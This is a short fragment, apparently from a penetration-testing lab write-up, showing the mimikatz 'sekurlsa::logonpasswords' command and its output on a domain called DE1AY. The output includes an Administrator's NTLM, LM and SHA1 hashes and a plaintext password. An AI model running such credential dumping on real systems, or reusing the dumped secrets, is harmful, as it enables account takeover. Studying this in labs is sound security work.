 Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 72608839 (00000000:0453ec47)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2024/2/25 22:43:50
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : DE1AY
2